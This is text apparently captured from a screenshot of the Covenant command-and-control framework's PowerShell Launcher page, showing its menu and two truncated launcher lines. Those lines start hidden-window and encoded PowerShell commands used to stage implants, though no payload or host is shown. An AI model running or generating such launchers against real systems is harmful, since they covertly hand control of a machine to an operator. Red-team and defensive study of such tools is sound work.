 Covenant
https://127.0.0.1:7443/laun
80%
COVENANT
Welcome, root!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate
Host
Code
Url
test.ps1
Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand